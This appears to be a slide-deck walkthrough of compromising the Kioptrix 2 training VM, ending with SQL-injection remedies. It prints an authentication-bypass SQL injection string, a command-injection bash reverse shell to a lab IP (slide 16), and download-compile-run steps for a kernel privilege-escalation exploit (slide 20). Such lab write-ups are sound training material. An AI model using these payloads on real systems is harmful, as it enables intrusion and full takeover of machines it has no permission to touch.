Slide 1
Kioptrix 2 Walkthrough
A guide on how to successfully compromise an intentionally vulnerable OS for fun and training

Slide 2
Agenda
Overview
Process Map
Host Enumeration
Service Enumeration
Breach
Privilege Escalation
Remedies

Slide 3
Overview
Author/Series
Kioptrix
Webpage
Kioptrix Homepage
Vulnhub Location
Purpose
“Boot to root” image for training and fun

Slide 4

Process Map
Attacker
Scan Target Machine
Website – Login Page
SQL Injection – Bypass Authentication
Internal Application
Remote Code Execution – Reverse Shell
Server Access – Low Privileged User
Privilege Escalation – Kernel Exploit
Server Access - root
Unfettered Access

Slide 5



Host Enumeration
Goal
Discover what open ports and services exist on the target machine
Method
Perform a scan (send information to target and analyze the responses in an automated fashion)
Scan Types
Ping scan, TCP SYN scan (half), TCP Connect, UDP, etc.
Common Tools
Nmap, ping, traceroute, Netcat

Slide 6

Host Enumeration
Run nmap
Target IP
Increase Speed
Stealth Scan
(Half-Open)

Slide 7
Service Enumeration
Goal
Analyze running service (HTTP) for information gathering and potential ways further into the asset
Method
Navigating resources manually and/or automated. Perform various tests (client-side controls logic flaws, authentication, session management, access controls, errors, information leakage, etc.,.)
Common Tools
Burp Suite, Nikto, Zed Attack Proxy, Dirb, etc.

Slide 8

Service Enumeration
Navigating to the target machine’s existing website, it prompts for a username and password
SQL Injection
Caused by un-sanitized user input, which is then passed on to a database. The user input can be manipulated to “break out” of the intended query made by developers, to execute malicious actions.

Slide 9
Service Enumeration
We can go by the assumption that the backend SQL code looks similar to
So by placing " ' or 1=1 # " in the username field we can in turn create the below query which will allow access as an authenticated user

Slide 10
Breach
Goal
Obtain access to the target machine or be able to manipulate it in a way the attacker intends to
Method
Further enumeration of newly accessed resources

Slide 11


Breach
Once logged in, we’re presented with an application that pings a machine on the network
Normal functionality (input: 192.168.233.128)

Slide 12


Breach
Abnormal Input Test 1:
Test 1 Output:
“whoami” command output

Slide 13


Breach
Abnormal Input Test 2:
Test 2 Output:
“ls” command output

Slide 14
Breach
Introducing malicious code to the system
Reverse shell - Type of shell where the target machine communicates back to the attacking machine. The attacking machine sets up a listener on a port to receive that communication from the target machine.

Slide 15
Breach
Setting up a listener on the attacking machine with Netcat
Listen mode
Port to listen on
Run Netcat
Verbose

Slide 16

Breach
Remote Code Execution: Bash Reverse Shell*
“192.168.233.128;bash -i >& /dev/tcp/192.168.233.128/1234 0>&1”
*credit to pentestmonkey.net

Slide 17

Breach
Back on the attacking machine, we’re presented with shell access on the target machine

Slide 18
Privilege Escalation
Goal
Obtain a higher degree of access than the current user
Method
Additional enumeration. Essentially the enumeration process restarts completely at this point.

Slide 19
Privilege Escalation
Found a disclosed a Ring0 Privilege Escalation vulnerability for Linux Kernel 2.6 < 2.6.19 on Exploit-db.com (link)

Slide 20
Privilege Escalation
Navigate
Navigate to a writable directory
“cd /tmp”
Download
Download exploit to target machine
“wget http://<IP>/exploit.c
Compile
Compile exploit with gcc
“gcc exploit.c -o exploit”
Run
Run exploit
“./exploit”

Slide 21

Privilege Escalation
On the target machine as the root user

Slide 22
Remedies
Protect against SQL Injections
Prepared Statements (Parameterized Queries)
Stored Procedures
Whitelist Input validation
Escaping ALL user supplied input
Patching
Monitoring/Alerting

Slide 23
Remedies
General/ Popular Security Standard Guidelines
National Institute of Standards & Technology
(PCI) Payment Card Industry Data Security Standards
(ISO 27001/2) International Organization of Standardization
(OWASP) Open Web Application Security Project

